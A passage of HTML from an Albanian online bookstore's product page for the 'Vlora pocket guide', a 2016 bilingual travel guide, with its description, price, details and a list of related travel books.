href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/50-udhetime" title="Udh&euml;time" ><span itemprop="title">Udh&euml;time</span></a></span><span class="navigation-pipe">></span>Vlora pocket guide</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/udhetime/13968-vlora-pocket-guide.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/23769-large_default/vlora-pocket-guide.jpg" title="Vlora pocket guide" alt="Vlora pocket guide" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_23769" class="last"> <a href="https://CloudFront.bukinist.al/23769-thickbox_default/vlora-pocket-guide.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Vlora pocket guide"> <img class="img-responsive" id="thumb_23769" src="https://CloudFront.bukinist.al/23769-cart_default/vlora-pocket-guide.jpg" alt="Vlora pocket guide" title="Vlora pocket guide" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Vlora pocket guide</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/5_grup-autoresh">Grup autor&euml;sh</a></span> <span class="editable reference-ar" itemprop="sku" content="A-008495">A-008495</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p><span>Vlora is one of the most beautiful cities of Albania and is right to be proud. Called the "City of the flag,'''City with two seas" or "southern Adriatic port''she regarded as the pearl of the Albanian tourism, with its shores, Karaburun, Sazan, Llogora, Castle of Kanina, Narta Lagoon , numerous beaches, monuments, people, land and sea. </span></p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable" style="display: none;"> <span id="quantityAvailable">0</span> <span id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut"> <span id="availability_value" class="label label-danger">Ky lib&euml;r nuk &euml;sht&euml; m&euml; n&euml; stok</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="13968" data-product-models="" data-name="Vlora pocket guide" data-url="https://bukinist.al/sq/udhetime/13968-vlora-pocket-guide.html" data-image-url="http://bukinist.al/img/p/2/3/7/6/9/23769.jpg" data-description="Vlora occupies a deserved place in the history of Albania,&nbsp; also keeping the status of the hero city. The city where Skanderbeg was married, where Albania&#039;s independence was declared, an arena of wars for freedom and Albanian resistance, Vlora has a different status as natural parlor of painters, artists home and a bridge to connect Albania with the world. City Where Was married Skanderbeg, Albania&#039;s Independence Where Was declared, an arena of wars for freedom and New Resistance, Vlora faces a different status as natural parlor of Painters, artists and home to bridge the world of Albania" data-bread-crumbs="Home;Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Udh&euml;time;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/295__blue-editions">Blue Editions</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="13968" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span id="our_price_display" class="price" itemprop="price" content="500">500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p" style="display: none;"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '13968', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/4824-udhetoj-neper-japoni-dhe-kine.html" class="lnk_img product-image" title="Udhetoj neper Japoni dhe Kine"><img src="https://CloudFront.bukinist.al/12239-home_default/udhetoj-neper-japoni-dhe-kine.jpg" alt="Udhetoj neper Japoni dhe Kine" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/4824-udhetoj-neper-japoni-dhe-kine.html" title="Udhetoj neper Japoni dhe Kine">Udhetoj neper Japoni dhe Kine</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/6521-studime-etnologjike-te-shqipnise-se-eperme.html" class="lnk_img product-image" title="Studime etnologjike te Shqipnise se eperme"><img src="https://CloudFront.bukinist.al/13407-home_default/studime-etnologjike-te-shqipnise-se-eperme.jpg" alt="Studime etnologjike te Shqipnise se eperme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/6521-studime-etnologjike-te-shqipnise-se-eperme.html" title="Studime etnologjike te Shqipnise se eperme">Studime etnologjike te Shqipnise...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/7503-kultura-tradicionale-kineze.html" class="lnk_img product-image" title="Kultura tradicionale kineze"><img src="https://CloudFront.bukinist.al/16094-home_default/kultura-tradicionale-kineze.jpg" alt="Kultura tradicionale kineze" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/7503-kultura-tradicionale-kineze.html" title="Kultura tradicionale kineze">Kultura tradicionale kineze</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=7503&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="7503" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/8130-sejahatname-libri-i-udhetimeve-stambolli-ii.html" class="lnk_img product-image" title="Sejahatname Libri i udhetimeve Stambolli II"><img src="https://CloudFront.bukinist.al/17082-home_default/sejahatname-libri-i-udhetimeve-stambolli-ii.jpg" alt="Sejahatname Libri i udhetimeve Stambolli II" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/8130-sejahatname-libri-i-udhetimeve-stambolli-ii.html" title="Sejahatname Libri i udhetimeve Stambolli II">Sejahatname Libri i udhetimeve...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8130&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8130" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/8459-mos-bej-asgje-bej-gjithcka.html" class="lnk_img product-image" title="Mos bej asgje &amp; Bej gjithcka"><img src="https://CloudFront.bukinist.al/17404-home_default/mos-bej-asgje-bej-gjithcka.jpg" alt="Mos bej asgje &amp; Bej gjithcka" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/8459-mos-bej-asgje-bej-gjithcka.html" title="Mos bej asgje &amp; Bej gjithcka">Mos bej asgje &amp; Bej gjithcka</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=8459&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8459" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/9228-endrra-kineze-dhe-rruga-e-kines.html" class="lnk_img product-image" title="Endrra kineze dhe rruga e Kines"><img src="https://CloudFront.bukinist.al/18389-home_default/endrra-kineze-dhe-rruga-e-kines.jpg" alt="Endrra kineze dhe rruga e Kines" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/9228-endrra-kineze-dhe-rruga-e-kines.html" title="Endrra kineze dhe rruga e Kines">Endrra kineze dhe rruga e Kines</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9228&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9228" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/9883-historia-e-tiranes.html" class="lnk_img product-image" title="Historia e Tiranes"><img src="https://CloudFront.bukinist.al/19295-home_default/historia-e-tiranes.jpg" alt="Historia e Tiranes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/9883-historia-e-tiranes.html" title="Historia e Tiranes">Historia e Tiranes</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-40/10189-imazhi-i-shqiperise-dhe-shqiptareve-ne-angli.html" class="lnk_img product-image" title="Imazhi i Shqiperise dhe shqiptareve ne Angli"><img src="https://CloudFront.bukinist.al/19679-home_default/imazhi-i-shqiperise-dhe-shqiptareve-ne-angli.jpg" alt="Imazhi i Shqiperise dhe shqiptareve ne Angli" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-40/10189-imazhi-i-shqiperise-dhe-shqiptareve-ne-angli.html" title="Imazhi i Shqiperise dhe shqiptareve ne Angli">Imazhi i Shqiperise dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/publicistike-ese/11216-simfonia-e-udhetimeve.html" class="lnk_img product-image" title="Simfonia e udhetimeve"><img src="https://CloudFront.bukinist.al/21105-home_default/simfonia-e-udhetimeve.jpg" alt="Simfonia e udhetimeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/publicistike-ese/11216-simfonia-e-udhetimeve.html" title="Simfonia e udhetimeve">Simfonia e udhetimeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/11296-origjina-e-gollobordasve-te-dibres.html" class="lnk_img product-image" title="Origjina e Gollobordasve te Dibres"><img src="https://CloudFront.bukinist.al/21204-home_default/origjina-e-gollobordasve-te-dibres.jpg" alt="Origjina e Gollobordasve te Dibres" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/11296-origjina-e-gollobordasve-te-dibres.html" title="Origjina e Gollobordasve te Dibres">Origjina e Gollobordasve te Dibres</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11296&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11296" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/9097-tirana-e-nones.html" class="lnk_img product-image" title="Tirana e nones"><img src="https://CloudFront.bukinist.al/18242-home_default/tirana-e-nones.jpg" alt="Tirana e nones" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-te-ndryshme/9097-tirana-e-nones.html" title="Tirana e nones">Tirana e nones</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=9097&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="9097" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/13143-cfare-ka-qene-tirona.html" class="lnk_img product-image" title="Cfare ka qene Tirona"><img src="https://CloudFront.bukinist.al/23286-home_default/cfare-ka-qene-tirona.jpg" alt="Cfare ka qene Tirona" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/13143-cfare-ka-qene-tirona.html" title="Cfare ka qene Tirona">Cfare ka qene Tirona</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13958-albania-blu-line-guide.html" class="lnk_img product-image" title="Albania Blu Line Guide"><img src="https://CloudFront.bukinist.al/23778-home_default/albania-blu-line-guide.jpg" alt="Albania Blu Line Guide" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13958-albania-blu-line-guide.html" title="Albania Blu Line Guide">Albania Blu Line Guide</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/13959-albania-essential-travel-guide.html" class="lnk_img product-image" title="Albania essential travel guide"><img src="https://CloudFront.bukinist.al/23777-home_default/albania-essential-travel-guide.jpg" alt="Albania essential travel guide" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/13959-albania-essential-travel-guide.html" title="Albania essential travel guide">Albania essential travel guide</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13960-durresi-guide-book-pocket.html" class="lnk_img product-image" title="Durresi guide book pocket"><img src="https://CloudFront.bukinist.al/23776-home_default/durresi-guide-book-pocket.jpg" alt="Durresi guide book pocket" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13960-durresi-guide-book-pocket.html" title="Durresi guide book pocket">Durresi guide book pocket</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/13961-saranda-guide-book.html" class="lnk_img product-image" title="Saranda guide book"><img src="https://CloudFront.bukinist.al/23775-home_default/saranda-guide-book.jpg" alt="Saranda guide book" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/13961-saranda-guide-book.html" title="Saranda guide book">Saranda guide book</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/13962-tirana-guide-book.html" class="lnk_img product-image" title="Tirana guide book"><img src="https://CloudFront.bukinist.al/23774-home_default/tirana-guide-book.jpg" alt="Tirana guide book" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/13962-tirana-guide-book.html" title="Tirana guide book">Tirana guide book</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13963-gjirokastra-guide-book-pocket.html" class="lnk_img product-image" title="Gjirokastra guide book pocket"><img src="https://CloudFront.bukinist.al/23773-home_default/gjirokastra-guide-book-pocket.jpg" alt="Gjirokastra guide book pocket" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13963-gjirokastra-guide-book-pocket.html" title="Gjirokastra guide book pocket">Gjirokastra guide book pocket</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13964-kavaja-pocket-guide.html" class="lnk_img product-image" title="Kavaja pocket guide"><img src="https://CloudFront.bukinist.al/23772-home_default/kavaja-pocket-guide.jpg" alt="Kavaja pocket guide" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13964-kavaja-pocket-guide.html" title="Kavaja pocket guide">Kavaja pocket guide</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13965-saranda-rusisht-capahda.html" class="lnk_img product-image" title="Saranda rusisht Capahda"><img src="https://CloudFront.bukinist.al/23771-home_default/saranda-rusisht-capahda.jpg" alt="Saranda rusisht Capahda" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13965-saranda-rusisht-capahda.html" title="Saranda rusisht Capahda">Saranda rusisht Capahda</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/13966-shkodra-pocket-guide.html" class="lnk_img product-image" title="Shkodra pocket guide"><img src="https://CloudFront.bukinist.al/23770-home_default/shkodra-pocket-guide.jpg" alt="Shkodra pocket guide" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/13966-shkodra-pocket-guide.html" title="Shkodra pocket guide">Shkodra pocket guide</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13967-kruja-a-detailed-travel-book-for-authentic-exprience.html" class="lnk_img product-image" title="Kruja a detailed travel book for authentic exprience"><img src="https://CloudFront.bukinist.al/23780-home_default/kruja-a-detailed-travel-book-for-authentic-exprience.jpg" alt="Kruja a detailed travel book for authentic exprience" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13967-kruja-a-detailed-travel-book-for-authentic-exprience.html" title="Kruja a detailed travel book for authentic exprience">Kruja a detailed travel book for...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13969-revista-travel-balkans-nr-36.html" class="lnk_img product-image" title="Revista Travel Balkans nr. 36"><img src="https://CloudFront.bukinist.al/23779-home_default/revista-travel-balkans-nr-36.jpg" alt="Revista Travel Balkans nr. 36" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13969-revista-travel-balkans-nr-36.html" title="Revista Travel Balkans nr. 36">Revista Travel Balkans nr. 36</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/13970-korca-guide-book.html" class="lnk_img product-image" title="Korca guide book"><img src="https://CloudFront.bukinist.al/23768-home_default/korca-guide-book.jpg" alt="Korca guide book" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/13970-korca-guide-book.html" title="Korca guide book">Korca guide book</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/14582-amerika.html" class="lnk_img product-image" title="Amerika"><img src="https://CloudFront.bukinist.al/24657-home_default/amerika.jpg" alt="Amerika" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/14582-amerika.html" title="Amerika">Amerika</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14582&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14582" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/14736-historia-e-tiranes-shqypnia-e-ilustrueme.html" class="lnk_img product-image" title="Historia e Tiranes - Shqypnia e ilustrueme"><img src="https://CloudFront.bukinist.al/24850-home_default/historia-e-tiranes-shqypnia-e-ilustrueme.jpg" alt="Historia e Tiranes - Shqypnia e ilustrueme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/14736-historia-e-tiranes-shqypnia-e-ilustrueme.html" title="Historia e Tiranes - Shqypnia e ilustrueme">Historia e Tiranes - Shqypnia e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=14736&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="14736" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/shkenca-inxhinierike/14809-mirdita-ne-veshtrim-gjeo-hartografik.html" class="lnk_img product-image" title="Mirdita ne veshtrim gjeo - hartografik"><img src="https://CloudFront.bukinist.al/24926-home_default/mirdita-ne-veshtrim-gjeo-hartografik.jpg" alt="Mirdita ne veshtrim gjeo - hartografik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/shkenca-inxhinierike/14809-mirdita-ne-veshtrim-gjeo-hartografik.html" title="Mirdita ne veshtrim gjeo - hartografik">Mirdita ne veshtrim gjeo -...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/living/15058-sekretet-e-stambollit.html" class="lnk_img product-image" title="Sekretet e Stambollit"><img src="https://CloudFront.bukinist.al/25329-home_default/sekretet-e-stambollit.jpg" alt="Sekretet e Stambollit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/living/15058-sekretet-e-stambollit.html" title="Sekretet e Stambollit">Sekretet e Stambollit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15058&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15058" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/15238-durresi-map-guide.html" class="lnk_img product-image" title="Durresi map &amp; guide"><img src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Durresi map &amp; guide" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/15238-durresi-map-guide.html" title="Durresi map &amp; guide">Durresi map &amp; guide</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/udhetime/15239-saranda-map-guide.html" class="lnk_img product-image" title="Saranda map &amp; guide"><img src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Saranda map &amp; guide" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/udhetime/15239-saranda-map-guide.html" title="Saranda map &amp; guide">Saranda map &amp; guide</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="13968" data-name="Vlora pocket guide" data-url="https://bukinist.al/sq/udhetime/13968-vlora-pocket-guide.html" data-image-url="http://bukinist.al/img/p/2/3/7/6/9/23769.jpg" data-description="Vlora occupies a deserved place in the history of Albania,&nbsp; also keeping the status of the hero city. The city where Skanderbeg was married, where Albania&#039;s independence was declared, an arena of wars for freedom and Albanian resistance, Vlora has a different status as natural parlor of painters, artists home and a bridge to connect Albania with the world. City Where Was married Skanderbeg, Albania&#039;s Independence Where Was declared, an arena of wars for freedom and New Resistance, Vlora faces a different status as natural parlor of Painters, artists and home to bridge the world of Albania" data-lang="sq"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">M&euml; tep&euml;r</h3><div class="rte"><p><span>Vlora occupies a deserved place in the history of Albania,<span>&nbsp; </span>also keeping the status of the hero city. The city where Skanderbeg was married, where Albania's independence was declared, an arena of wars for freedom and Albanian resistance, Vlora has a different status as natural parlor of painters, artists home and a bridge to connect Albania with the world. </span></p><p><span>City Where Was married Skanderbeg, Albania's Independence Where Was declared, an arena of wars for freedom and New Resistance, Vlora faces a different status as natural parlor of Painters, artists and home to bridge the world of Albania</span></p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">T&euml; dh&euml;na</h3><table class="table-data-sheet"><tr class="odd"><td>Faqe</td><td>168</td></tr><tr class="even"><td>Viti i Botimit</td><td>2016</td></tr><tr class="odd"><td>Vendodhja</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip/Anglisht</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Guide</td></tr><tr class="even"><td>Grupmosha</td><td>mbi 10 vjeç</td></tr><tr class="odd"><td>Statusi</td><td>I ri</td></tr><tr class="even"><td>Numri i botimeve</td><td>Ribotim</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - 